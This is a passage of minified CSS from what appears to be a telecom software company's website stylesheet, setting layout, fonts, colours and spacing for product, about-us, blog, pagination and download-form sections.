h2{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:48px;line-height:60px;letter-spacing:-.96px;margin:0;padding:56px 0 16px 0}.revesoft_portal_completed_project p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:20px;line-height:30px;padding:0;width:70%;margin:auto}.revesoft_npl_web_api{padding:96px 0;background:#f5f9fc}.revesoft_npl_web_api .container{width:50%;margin:auto}.revesoft_npl_web_api_inner{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.revesoft_npl_web_api_item{border-radius:44px;border:1px solid #0071b9;background:#fff;padding:12px 32px;margin:8px}.revesoft_npl_web_api_item span{color:#000;font-family:GeneralSans-Medium;font-size:22px;line-height:30px}.revesoft_highly_efective_npl_tool{background:#f5f9fc}.revesoft_highly_efective_npl_tool img{max-width:100%}.revesoft_highly_efective_npl_tool h2{color:#111927;font-family:GeneralSans-SemiBold;font-size:48px;line-height:60px;letter-spacing:-.96px;margin:0}.revesoft_highly_efective_npl_tool h3{color:#111927;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;letter-spacing:-.72px;margin:0;padding:0}.revesoft_highly_efective_npl_tool p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;margin:0;padding:20px 0}.revesoft_benefits_without_bg a,.revesoft_highly_efective_npl_tool a,.revesoft_npl_completed_project a{color:#253748;font-family:GeneralSans-Medium;font-size:14px;line-height:20px;text-decoration:none;display:flex;align-items:center;margin:0;padding:0;display:inline-block}.revesoft_benefits_without_bg a img,.revesoft_highly_efective_npl_tool a img,.revesoft_npl_completed_project a img{max-width:100%;padding:0 0 3px 5px}.revesoft_highly_efective_npl_tool .container .row:first-child{background-color:transparent;padding:96px 0 48px 90px}.revesoft_highly_efective_npl_tool .container .row:nth-child(2){margin-bottom:68px}.revesoft_highly_efective_npl_tool .container .row{background-color:#fff;border-radius:24px;padding:68px 90px}.dots{display:flex;gap:8px}.dot{width:12px;height:12px;background-color:#fefefe;border-radius:50%;animation:fadeAndScale 1.5s infinite}.dot:first-child{animation-delay:0s}.dot:nth-child(2){animation-delay:.2s}.dot:nth-child(3){animation-delay:.4s}.dot:nth-child(4){animation-delay:.6s}@keyframes fadeAndScale{0%,100%{opacity:1;transform:scale(1)}50%{opacity:.5;transform:scale(1.5)}}.revesoft_session_border_controller{padding:120px 0;position:relative}.revesoft_resources::before,.revesoft_session_border_controller::before{content:"";position:absolute;top:0;left:0;width:25%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/sms-platform/second-sec-bg-left.png) no-repeat center center;background-size:cover;opacity:.5;z-index:-1}.revesoft_session_border_controller::after{content:"";position:absolute;top:0;right:0;width:25%;height:100%;background:url(https://www.revesoft.com/cdn/assets/images/sms-platform/second-sec-bg-right.png) no-repeat center center;background-size:cover;opacity:.5;z-index:-1}.revesoft_everything_you_need h2,.revesoft_resources h2,.revesoft_sbc_deployment h2,.revesoft_sbc_features h2,.revesoft_sbc_video h2,.revesoft_session_border_controller h2,.technical_specifications h2{color:var(--Gray-neutral-900,#111927);text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;letter-spacing:-.72px;padding:0 0 20px 0;margin:0}.revesoft_everything_you_need p,.revesoft_sbc_deployment p,.revesoft_sbc_features p{color:var(--Gray-neutral-800,#1f2a37);text-align:center;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;padding:0 0;margin:0}.revesoft_session_border_controller p{color:var(--Gray-neutral-800,#1f2a37);text-align:center;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;padding:0 200px;margin:0}.revesoft_sbc_features{padding:120px 0;background:#f5f9fc}.revesoft_everything_you_need{padding:120px 0 120px 0;background:url(https://www.revesoft.com/cdn/assets/images/sms-platform/why-reve-bg.png) no-repeat center center;background-size:cover}.revesoft_everything_you_need img{max-width:100%}.revesoft_sbc_features .container{width:60%!important;margin:auto}.revesoft_sbc_features h3{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:30px;line-height:38px;padding:32px 0 16px 0;margin:0}.revesoft_sbc_features h2{padding-bottom:64px}.revesoft_everything_you_need p,.revesoft_sbc_features p{text-align:left}.revesoft_everything_you_need h2,.revesoft_sbc_video h2,.technical_specifications h2{padding-bottom:48px}.revesoft_sbc_features_box{border-radius:20px;background:#fff;padding:32px;margin-bottom:24px;min-height:420px;height:-webkit-fill-available;height:fill-available}.revesoft_sbc_features_box img{max-width:100%}.revesoft_everything_you_need_box{border-radius:12px;background:#fff;padding:24px;margin-bottom:24px;height:-webkit-fill-available!important;height:fill-available}.revesoft_everything_you_need_box h3{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:20px;line-height:30px;padding:24px 0 12px 0;margin:0}.technical_specifications{padding:120px 0 160px 0;background:#f5f9fc}.technical_specifications{padding:120px 0 160px 0;background:#f5f9fc}.technical_specifications_box{border-radius:16px;background:#fff;padding:24px;min-height:400px}.revesoft_sbc_features_box ul li,.technical_specifications_box ul li{list-style:none;position:relative;padding:8px;color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Regular;font-size:16px;line-height:24px;margin:0}.technical_specifications_box ul{padding:0 0 0 12px;margin:0}.revesoft_sbc_features_box ul{padding:10px 0 0 12px;margin:0}.revesoft_sbc_features_box ul li:after,.technical_specifications_box ul li:after{content:"";display:block;width:16px;height:16px;background-image:url(../images/reve-sbc/Frame\ 2147223948.png);background-repeat:no-repeat;background-size:cover;background-position:center;position:absolute;top:12px;left:-12px}.technical_specifications_box ul li{color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Regular;font-size:16px;line-height:24px}.technical_specifications_box h3{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:24px;line-height:32px;margin:0;padding:0 0 16px 0}.revesoft_sbc_deployment{padding:120px 0;background:linear-gradient(197deg,#fff 15.93%,#d8efff 87.96%)}.revesoft_sbc_deployment_box{border-radius:8px;background:#fff;padding:38px 44px;text-align:center;min-height:170px;margin-top:24px;height:-webkit-fill-available;height:fill-available}.revesoft_sbc_deployment_box img{max-width:100%}.revesoft_sbc_video{padding:120px 0;text-align:center;background:#f5f9fc}.revesoft_sbc_video_inner{position:relative}.revesoft_sbc_video_inner .playWithSoundBtnHome{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;cursor:pointer}.revesoft_resources{padding:120px 0 120px 0;text-align:center;background:url(https://www.revesoft.com/cdn/assets/images/sms-platform/succesful-deploy.png) no-repeat left center;background-size:cover;position:relative}.revesoft_resources .container .row{justify-content:center}.revesoft_resources p{color:var(--Gray-700,#344054);font-family:GeneralSans-Medium;font-size:16px;line-height:24px}.revesoft_resources_inner a{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;padding:24px;text-decoration:none;border-radius:16px;border:1px solid var(--Gray-neutral-100,#f3f4f6);background:#fff}.revesoft_resources_inner_middle{text-align:left}.revesoft_resources_inner_middle span{color:#6c737f}.revesoft_resources .container{width:40%!important;margin:auto}.revesoft_resources .revesoft_resources_inner_middle p{overflow:hidden;color:var(--Gray-700,#344054);text-overflow:ellipsis;font-family:GeneralSans-Medium;font-size:14px;line-height:20px;margin:0;padding:0}.revesoft_yourapp_andyourbrand_box{border-radius:16px;background:var(--Gray-neutral-50,#f9fafb);padding:22px;min-height:290px;margin-top:48px}.revesoft_yourapp_andyourbrand_box h3{color:#000;font-family:GeneralSans-Medium;font-size:20px;line-height:30px;margin:0;padding:24px 0 12px 0}.revesoft_yourapp_andyourbrand_box p{font-family:GeneralSans-Regular;color:var(--Gray-neutral-800,#1f2a37);font-size:16px;text-align:left;line-height:24px;margin:0;padding:0}.revesoft_yourapp_andyourbrand_box img{max-width:100%}.revesoft_secure_communication_ensured{padding:120px 0;background:#fff}.revesoft_secure_communication_ensured h2{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:36px;line-height:44px;letter-spacing:-.72px;padding:0 0 20px 0;margin:0}.revesoft_secure_communication_ensured h3{font-family:GeneralSans-Medium;color:var(--Gray-neutral-900,#111927);font-size:20px;line-height:30px;padding:16px 0 0 0;margin:0}.revesoft_secure_communication_ensured p{font-family:GeneralSans-Regular;color:var(--Gray-neutral-800,#1f2a37);font-size:16px;line-height:24px;padding:0 0 16px 0;margin:0}.revesoft_secure_communication_ensured_img{display:flex;justify-content:center}.revesoft_sbc_features_equal_fw .container{width:100%}.revesoft_everything_you_need .col-auto{width:20%}.revesoft_everything_you_need1 .revesoft_everything_you_need_box{min-height:375px}.revesoft_supported_plateform{background:#eff4ff;padding:96px 0}.revesoft_supported_plateform h2{color:var(--Gray-neutral-900,#111927);text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;letter-spacing:-.72px;padding:0 0 48px 0;margin:0}.revesoft_supported_plateform_box{display:flex;justify-content:center;align-items:center;border-radius:16px;border:1px solid var(--Gray-neutral-100,#f3f4f6);background:#fff;padding:24px 32px}.revesoft_supported_plateform_box p{overflow:hidden;color:var(--Gray-700,#344054);text-overflow:ellipsis;font-family:GeneralSans-Medium;font-size:18px;line-height:28px;padding:0 0 0 12px;margin:0}.technical_specifications2{background:#eff4ff}.technical_specifications_box table{border-radius:8px!important}.technical_specifications_box table td{border:1px solid var(--Gray-neutral-100,#f3f4f6);color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px}.technical_specifications_box table th{border:1px solid var(--Gray-neutral-100,#f3f4f6);color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Medium;font-size:18px;font-style:normal;font-weight:500;line-height:28px}h2.revesoft_sbc_features_title{padding-bottom:20px}p.revesoft_sbc_features_desc{text-align:center;padding-bottom:64px}@media only screen and (max-width:1199px){.revesoft_everything_you_need .col-auto{width:30%}}@media only screen and (max-width:991px){.revesoft_everything_you_need .col-auto{width:50%}}@media only screen and (max-width:769px){.revesoft_everything_you_need .col-auto{width:100%}}.revesoft_enabling_landline{background:#eff4ff;padding:92px 0}.revesoft_driving_success h2,.revesoft_enabling_landline h2{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:36px;line-height:44px;letter-spacing:-.72px;padding:0 0 24px 0;margin:0}.revesoft_driving_success p,.revesoft_enabling_landline p{color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Regular;font-size:18px;line-height:28px;padding:0;margin:0}.revesoft_driving_success .col-sm-12 img,.revesoft_enabling_landline .col-sm-12 img{max-width:100%;text-align:center}.revesoft_driving_success .revesoft_driving_success_img,.revesoft_enabling_landline .revesoft_enabling_landline_img{display:flex;justify-content:center}.revesoft_driving_success{background:#f5f9fc;padding:92px 0}.revesoft_subscriber_friendly_features{padding:120px 0}.revesoft_subscriber_friendly_features h2{color:var(--Gray-neutral-800,#1f2a37);text-align:center;font-family:GeneralSans-Medium;font-size:36px;line-height:44px;letter-spacing:-.72px;padding:0 0 48px 0;margin:0}.revesoft_subscriber_friendly_features_box h3{color:var(--Gray-neutral-800,#1f2a37);text-align:left;font-family:GeneralSans-Medium;font-size:20px;line-height:30px;letter-spacing:-.72px;padding:24px 0 12px 0;margin:0}.revesoft_subscriber_friendly_features_box p{color:var(--Gray-neutral-800,#1f2a37);text-align:left;font-family:GeneralSans-Regular;font-size:16px;line-height:24px;letter-spacing:-.72px;padding:0;margin:0}.revesoft_subscriber_friendly_features_box{height: -webkit-fill-available;border-radius:16px;background:var(--Gray-neutral-50,#f9fafb);padding:24px}.revesoft_secure_communication_ensured p{border-bottom:1px solid #e5e7eb}.revesoft_secure_communication_ensured p:first-of-type{border-bottom:none}.revesoft_secure_communication_ensured p:last-child{border-bottom:none}.technical_specifications3 .technical_specifications_box{min-height:320px}@media screen and (max-width:991px){.revesoft_session_border_controller p{padding:0 0}}.revesoft_about_us_banner{padding:100px 0 120px 0;background:#f5f9fc}.revesoft_about_us_banner_inner h1{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:60px;line-height:72px;letter-spacing:-1.2px;padding:0 0 14px 0;margin:0}.revesoft_about_us_banner_inner p{color:#3f3f3f;font-family:GeneralSans-Regular;font-size:18px;line-height:28px;padding:10px 0;margin:0}.revesoft_about_us_banner_inner_img{display:flex;justify-content:end}.revesoft_about_us_banner .col-sm-12{padding-bottom:120px}.revesoft_about_us_founder{padding:120px 0}.revesoft_about_us_founder span{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:16px;line-height:24px;padding:0;margin:0}.revesoft_about_us_founder h2{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:48px;line-height:60px;letter-spacing:-.96px;padding:10px 0 2px 0;margin:0}.revesoft_about_us_founder p{color:#3f3f3f;font-family:GeneralSans-Regular;font-size:20px;font-style:normal;font-weight:400;line-height:30px;padding:10px 0;margin:0}.revesoft_about_us_founder_img{display:flex;justify-content:center}.revesoft_about_us_founder_img img{max-width:100%}.revesoft_about_us_leadership{background:#f5f9fc;padding:120px 0}.revesoft_about_us_founder .container,.revesoft_about_us_leadership .container{max-width:60%;margin:auto}.revesoft_about_us_leadership_team .card{border:none;margin-bottom:28px;background-color:transparent}.revesoft_about_us_leadership_team .card img{max-width:100%;object-fit:cover}.revesoft_about_us_leadership_team .card .card-body{padding:16px 0 0 0}.revesoft_about_us_leadership_team .card .card-body h5{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:24px;line-height:32px;padding:0 0 8px 0;margin:0}.revesoft_about_us_leadership_team .card .card-body p{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Regular;font-size:16px;line-height:24px;padding:0 0 16px 0;margin:0}.revesoft_about_us_leadership_team .card .card-body a{border-radius:50px;background:var(--Blue-dark-50,#eff4ff);border:none}.revesoft_about_us_leadership h2{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:48px;line-height:60px;letter-spacing:-.96px;padding:0 0 48px 0;margin:0}.revesoft_product_page_banner_inner{display:flex;justify-content:center;align-items:center;flex-wrap:wrap}.revesoft_everything_you_need_mobile_dailer .revesoft_everything_you_need_box{min-height:220px}.revesoft_everything_you_need_mobile_dailer{background:#eff4ff}.revesoft_everything_you_need_mobile_dailer .revesoft_everything_you_need_box span{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-SemiBold;font-size:36px;line-height:44px;letter-spacing:-.72px;display:block;padding:16px 0 8px 0;margin:0}.revesoft_mobile_dailer ul li{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px;padding:0 0 24px 28px}.revesoft_product_page_banner ul li{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px;padding:0 0 16px 28px}.revesoft_product_page_banner ul{padding:18px 0 0 0;margin:0}.revesoft_product_page_banner ul li{list-style:none;position:relative}.revesoft_mobile_dailer p{color:#1f2a37;font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:24px;padding:0 0 24px 0;margin:0}.revesoft_benefits.revesoft_mobile_dailer ul li:after,.revesoft_product_page_banner ul li:after{content:"";display:block;width:20px;height:20px;background-image:url(../images/mobile-dialer/Checkmark\ Circle.png);background-repeat:no-repeat;background-size:cover;background-position:center;position:absolute;top:5px;left:0}.revesoft_testimonial_for_our_business{text-align:center}.revesoft_testimonial_for_our_business span{color:var(--colors-text-text-primary-900,#181d27);text-align:center;font-family:GeneralSans-Medium;font-size:20px;font-style:normal;font-weight:500;line-height:30px;display:block;padding:0}.revesoft_testimonial_for_our_business p{color:var(--colors-text-text-primary-900,#181d27);text-align:center;font-family:GeneralSans-Regular;font-size:16px;font-style:normal;font-weight:400;line-height:30px;padding:0 0 100px 0}.revesoft_monthly_rent .revesoft_everything_you_need_box{min-height:320px}.revesoft_everything_you_need_itel_hosted_dailer span{color:var(--colors-text-text-primary-900,#181d27);text-align:left;font-family:GeneralSans-SemiBold;font-size:20px;font-style:normal;font-weight:600;line-height:30px;display:block;padding:24px 0 12px 0}.revesoft_everything_you_need_itel_hosted_dailer p:first-child{color:var(--Gray-neutral-900,#111927);text-align:center;font-family:GeneralSans-Regular;font-size:24px;font-style:normal;font-weight:400;line-height:32px;padding:0 0 32px 0;margin:0}.revesoft_everything_you_need_itel_hosted_dailer .revesoft_everything_you_need_box{min-height:316px}.revesoft_everything_you_need_itel_hosted_dailer_btn{display:flex;align-items:center;justify-content:center}.revesoft_everything_you_need_itel_hosted_dailer a,a.revesoft_read_more_btn{color:#253748;font-family:GeneralSans-Medium;font-size:14px;line-height:20px;text-decoration:none;margin:0 0 64px 0;padding:8px 16px;display:inline-block;border-radius:50px;background:#fff}a.revesoft_read_more_btn{margin-top:24px}.revesoft_everything_you_need_itel_hosted_dailer{background:#eff4ff}.technical_specifications_box img{max-width:100%;margin-bottom:48px}.technical_specifications_itel_hosted .technical_specifications_box{min-height:500px;margin-bottom:24px}.technical_specifications_itel_hosted .technical_specifications_box h3{font-size:36px}.technical_specifications_itel_hosted .technical_specifications_box ul li{font-size:18px}.revesoft_about_page_banner{text-align:center;background:#f5f9fc}.revesoft_our_culture h2{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:36px;font-style:normal;font-weight:500;line-height:44px;letter-spacing:-.72px;padding:0;margin:0}.revesoft_our_culture p{color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px;padding:20px 0 0 0;margin:0}.revesoft_about_page_banner a{margin-bottom:64px}.revesoft_our_culture{padding:96px 0 90px 0}.revesoft_our_culture_img{position:relative;display:flex;justify-content:end}.revesoft_our_culture_img img{max-width:100%}.reevsoft_what_we_offer{padding:96px 0 72px 0;background:#f5f9fc}.reevsoft_what_we_offer .container{width:50%;margin:auto}.reevsoft_what_we_offer h2{color:var(--Gray-neutral-900,#111927);text-align:center;font-family:GeneralSans-Medium;font-size:36px;font-style:normal;font-weight:500;line-height:44px;letter-spacing:-.72px;padding:0;margin:0}.reevsoft_what_we_offer p{color:var(--Gray-neutral-900,#111927);text-align:center;font-family:GeneralSans-Regular;font-size:16px;font-style:normal;font-weight:400;line-height:24px;letter-spacing:-.72px;padding:16px 0 48px 0;margin:0}.reevsoft_what_we_offer_box{border-radius:16px;background:#fff;padding:24px;margin-bottom:24px;min-height:180px}.reevsoft_what_we_offer_box p{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Regular;font-size:18px;text-align:left;font-style:normal;font-weight:400;line-height:28px;padding:24px 0 0 0;margin:0}.reevsoft_what_we_offer_box img{max-width:100%}.revesoft_product_page_banner_sub_title{color:#111927;text-align:center;font-family:GeneralSans-SemiBold;font-size:36px;font-style:normal;font-weight:600;line-height:44px;letter-spacing:-.72px;padding:120px 0 16px 0;margin:0}.revesoft_product_page_banner_des2{color:#1f2a37;font-family:GeneralSans-Regular;font-size:20px;line-height:26px;margin:0;padding:16px 100px 0 100px;text-align:center}.revesoft_messaging_sdk .technical_specifications_box{min-height:200px}.revesoft_messaging_sdk{padding:120px 0 0 0}.revesoft_messaging_sdk .container{width:50%;margin:auto}.revesoft_about_us_banner_inner_img img,.revesoft_secure_communication_ensured_img img{max-width:100%}@media only screen and (max-width:669px){.revesoft_session_border_controller{padding:60px 0}.revesoft_about_us_banner,.revesoft_benefits,.revesoft_everything_you_need,.revesoft_our_culture,.revesoft_sbc_deployment,.revesoft_sbc_features,.revesoft_sbc_video,.revesoft_secure_communication_ensured,.technical_specifications{padding:60px 0!important}.reevsoft_what_we_offer .container,.revesoft_about_us_founder .container,.revesoft_about_us_leadership .container,.revesoft_messaging_sdk .container,.revesoft_resources .container,.revesoft_sbc_features .container{width:100%!important;max-width:100%;margin:auto}.revesoft_resources_inner,.revesoft_supported_plateform_box,.technical_specifications_box{margin-bottom:24px}.technical_specifications_box{min-height:320px}.revesoft_about_page_banner h1 br,.revesoft_about_page_banner p br,.revesoft_product_page_banner_sub h1 br,.revesoft_product_page_banner_sub h2 br,.revesoft_product_page_banner_sub p br{display:none}.revesoft_product_page_banner_des2{padding:16px 0 0 0}.revesoft_our_culture_img img{padding-top:40px}}.m_revesoft_blog_page_banner{position:relative;background:url(https://www.revesoft.com/cdn/assets/images/blog/blog-banner-bg.png) no-repeat center center;background-size:cover;z-index:0;padding:64px 0;text-align:center;display:none}.m_revesoft_blog_page_banner::before{content:'';position:absolute;inset:0;background:url(https://www.revesoft.com/cdn/assets/images/blog/noisy-gradients-blog.png);z-index:-1}.m_revesoft_last_published_blog{position:relative;background:linear-gradient(to bottom,rgba(255,255,255,0) 400px,#fff 400px,#fff 100%),url(https://www.revesoft.com/cdn/assets/images/blog/blog-bg-banner.webp);background-repeat:no-repeat;z-index:0;padding:64px 0}.m_revesoft_last_published_blog::before{content:'';position:absolute;inset:0;background:linear-gradient(to bottom,rgba(255,255,255,0) 400px,#fff 400px,#fff 100%),url(https://www.revesoft.com/cdn/assets/images/blog/noisy-gradients-blog.png);background-size:cover;background-repeat:no-repeat;background-position:right;z-index:-1;height:400px}.m_revesoft_blog_page_banner h1{color:var(--Gray-neutral-900,#fff);font-family:GeneralSans-Medium;font-size:30px;font-style:normal;font-weight:500;line-height:38px;margin:0;padding:0 0 24px 0}.m_revesoft_blog_page_banner_inner{position:relative;display:block;text-align:center}.m_revesoft_blog_page_banner_inner .input-group .form-control:focus::placeholder{padding-left:0}.m_revesoft_blog_page_banner_inner_top_categories{display:flex;justify-content:center;align-items:center;padding:24px 0 0 0;width:100%;margin:auto;display:none}.m_revesoft_blog_page_banner_inner_top_categories_inner_left ul,.m_revesoft_blog_page_banner_inner_top_categories_inner_right ul{display:flex;justify-content:start;align-items:center}.m_revesoft_blog_page_banner_inner_top_categories_inner_left{position:relative}.m_revesoft_blog_page_banner_inner_top_categories_inner_left:after{position:absolute;content:"";display:block;width:1px;height:20px;background-color:#d5d7da;right:-20px;top:6px}.m_revesoft_blog_page_banner_inner_top_categories_inner_left ul li,.m_revesoft_blog_page_banner_inner_top_categories_inner_right ul li{list-style:none}.m_revesoft_blog_page_banner_inner_top_categories_inner_left ul li a,.m_revesoft_blog_page_banner_inner_top_categories_inner_right ul li a,.m_revesoft_categories_dropdown_selected{color:var(--gray-light-mode-800,var(--colors-gray-light-mode-800,#252b37));text-align:center;font-family:"Plus Jakarta Sans";font-size:14px;font-style:normal;font-weight:500;line-height:25px;letter-spacing:-.14px;border-radius:40px;border:1px solid #d3d8dd;background:#fff;display:flex;height:32px;padding:4px 14px;justify-content:center;align-items:center;gap:10px;text-decoration:none;margin:0 4px;transition:.3s ease-in-out}#m_revesoft_category_select .active{background-color:#000;color:#fff}#m_revesoft_category_select .active:after{content:"\2715";font-size:12px;color:#fff;display:inline-block;cursor:pointer}#m_revesoft_category_select li a:hover{background-color:#000;color:#fff}.m_revesoft_blog_page_banner_inner_top_categories_inner_left ul li span{color:var(--gray-light-mode-500,var(--colors-gray-light-mode-500,#717680));text-align:center;font-family:"Plus Jakarta Sans";font-size:14px;font-style:normal;font-weight:500;line-height:26px;letter-spacing:-.14px}.m_revesoft_categories_dropdown{position:relative;display:inline-block;min-width:130px}.m_revesoft_categories_dropdown_selected{min-width:150px}.m_revesoft_categories_dropdown_selected:after{content:"";width:16px;height:16px;background-image:url("../images/CaretDown.svg");background-size:contain;background-repeat:no-repeat}.m_revesoft_categories_dropdown.open .m_revesoft_categories_dropdown_selected:after{display:none}.m_revesoft_categories_dropdown.open .form-control{display:flex;height:32px;padding:4px 12px;justify-content:space-between;align-items:center;align-self:stretch;border-radius:42px;border:1px solid var(--colors-gray-light-mode-300,#d5d7da);background:#fff}.m_revesoft_categories_dropdown.open .form-control:focus{display:flex;height:32px;padding:4px 12px;justify-content:space-between;align-items:center;align-self:stretch;border-radius:42px;border:1px solid var(--colors-gray-light-mode-300,#d5d7da);background:#fff;box-shadow:none;outline:0}.reset_selection{font-size:18px;padding-bottom:5px;width:16px}.m_revesoft_categories_dropdown_options{display:none;position:absolute;top:100%;left:0;width:220px;max-height:300px;overflow-y:scroll;border:1px solid #ccc;border-radius:12px;border:1px solid var(--colors-gray-light-mode-200,#e9eaeb);background:var(--White,#fff);z-index:1000;color:var(--gray-light-mode-700,var(--colors-gray-light-mode-700,#414651));font-family:"Plus Jakarta Sans";font-size:14px;font-style:normal;font-weight:500;line-height:20px;padding:12px}.m_revesoft_categories_dropdown_options div{cursor:pointer;display:flex;justify-content:space-between;text-align:start;transition:background-color .2s;padding-right:12px}.m_revesoft_categories_dropdown_options div label{color:var(--gray-light-mode-700,var(--colors-gray-light-mode-700,#414651));font-family:"Plus Jakarta Sans";font-size:14px;padding:8px 12px}.m_revesoft_categories_dropdown_options div:hover{background-color:#f0f0f0;border-radius:4px}.m_revesoft_categories_dropdown.open .m_revesoft_categories_dropdown_options{display:block}.m_revesoft_blog_page_search_results ul,.m_revesoft_industries_and_all_blog .m_revesoft_industries_and_all_blog_inner ul,.m_revesoft_last_featured_blog .m_revesoft_last_featured_blog_innner ul,.m_revesoft_last_published_blog .m_revesoft_last_published_blog_innner ul{display:flex;align-items:center;justify-content:start;padding:0;margin:0}.m_revesoft_blog_page_search_results ul li svg,.m_revesoft_industries_and_all_blog .m_revesoft_industries_and_all_blog_inner ul li svg,.m_revesoft_last_featured_blog .m_revesoft_last_featured_blog_innner ul li svg,.m_revesoft_last_published_blog .m_revesoft_last_published_blog_innner ul li svg{margin-right:7px}.m_revesoft_blog_page_search_results ul li,.m_revesoft_industries_and_all_blog .m_revesoft_industries_and_all_blog_inner ul li,.m_revesoft_last_featured_blog .m_revesoft_last_featured_blog_innner ul li,.m_revesoft_last_published_blog .m_revesoft_last_published_blog_innner ul li{list-style:none;display:flex;align-items:center;color:var(--gray-light-mode-500,var(--colors-gray-light-mode-500,#717680));font-family:"Plus Jakarta Sans";font-size:14px;font-style:normal;font-weight:400;line-height:150%;letter-spacing:-.14px;margin:0;padding:0 28px 0 0;position:relative}.m_revesoft_last_published_blog .container{width:60%!important;margin:auto;padding:72px 0 0 0}.m_revesoft_last_published_blog img{max-width:100%;object-fit:cover}.m_revesoft_last_published_blog_innner h2 a{color:var(--Gray-neutral-900,#111927);font-family:GeneralSans-Medium;font-size:36px;font-style:normal;font-weight:500;line-height:44px;letter-spacing:-.72px;text-decoration:none;margin:0;padding:0}.m_revesoft_last_published_blog_innner h3{color:var(--Black,#253748);font-family:GeneralSans-Medium;font-size:18px;font-style:normal;font-weight:500;line-height:28px;text-decoration:none;margin:0;padding:12px 0 16px 0}.m_revesoft_last_published_blog_innner h3 a{color:var(--Black,#253748);font-family:GeneralSans-Medium;font-size:18px;font-style:normal;font-weight:500;line-height:28px;text-decoration:none;margin:0;padding:0}.m_revesoft_last_published_blog_innner .m_revesoft_last_featured_blog_category a{color:var(--Blue-light-900,#0b4a6f);font-family:GeneralSans-SemiBold;font-size:12px;font-style:normal;font-weight:600;line-height:140%;letter-spacing:-.12px;text-decoration:none;display:inline-block;height:24px;padding:5px 9px;border-radius:6px;background:var(--Blue-light-100,#e0f2fe)}.m_revesoft_last_published_blog .container .row:first-child{padding:0!important;border-radius:0;background-color:transparent}.m_revesoft_last_published_blog .container .row:first-child h1{color:#fff;font-family:GeneralSans-Medium;font-size:48px;font-style:normal;text-align:center;font-weight:500;line-height:38px;padding-bottom:110px;margin:0}.m_revesoft_last_published_blog .container .row{padding:8px 48px 48px 48px!important;border-radius:36px;background-color:#fff}.m_revesoft_last_published_blog_innner{padding:40px 0 0 0}.m_revesoft_first_published_blog_innner ul{padding:0 0 32px 0!important}.m_revesoft_last_published_blog_innner img{max-width:100%;border-radius:16px}.m_revesoft_first_published_blog_innner img{border-radius:20px}.m_revesoft_last_featured_blog_category{padding:24px 0 0 0}.pagination{display:flex!important;justify-content:center!important;align-items:center!important;list-style:none;padding:20px 0 0 0;margin:60px auto 0 auto;position:relative}.pagination li:first-child{position:absolute;left:0;top:15px}.pagination li:first-child.selected{position:relative;left:0;top:0}.pagination li:last-child.selected{position:relative;top:0}.pagination li:last-child{position:absolute;right:0;top:15px}.pagination li{margin:0 5px}.pagination li{display:flex;gap:10px}.pagination li:hover{cursor:pointer}.pagination li,.pagination li span.prev{display:block;padding:8px 12px;text-decoration:none;border:1px solid #ccc;color:#717680;border-radius:5px;border:1px solid var(--Gray-300,#d0d5dd);background:var(--Base-White,#fff);font-family:GeneralSans-Medium;font-size:14px;line-height:20px;box-shadow:0 1px 2px 0 rgba(16,24,40,.05)}.pagination li{display:block;padding:8px 12px;text-decoration:none;border:none;padding:8px}.pagination li.selected{border-radius:8px;padding:8px;background:var(--Gray-50,#007bff);color:#fff}.pagination li:hover{background-color:#007bff;color:#fff}.revesoft_all_resources .card{min-height:444px}.revesoft_all_resources .card a{color:var(--Gray-neutral-800,#1f2a37);font-family:GeneralSans-Medium;font-size:16px;font-style:normal;font-weight:500;line-height:24px;border-radius:8px;border:1px solid var(--Blue-700,#175cd3);background:#fff}.revesoft_all_resources_download_form .modal-header{display:block;text-align:center;position:relative;border-bottom:none;padding:0}.revesoft_all_resources_download_form .modal-content{padding:48px}.revesoft_all_resources_download_form .modal-header .btn-close{display:block;text-align:center;position:relative;top:-135px;left:20px}.revesoft_all_resources_download_form .modal-dialog{min-width:1020px}.revesoft_all_resources_download_form .modal-dialog h4{color:var(--Gray-neutral-900,#111927);text-align:center;font-family:GeneralSans-SemiBold;font-size:36px!important;font-style:normal;font-weight:600;line-height:44px;letter-spacing:-.72px;margin:0;padding:0}.revesoft_all_resources_download_form .modal-dialog p{color:var(--Gray-neutral-800,#1f2a37);text-align:center;font-family:GeneralSans-Regular;font-size:18px;font-style:normal;font-weight:400;line-height:28px;margin:0;padding:8px 0 28px 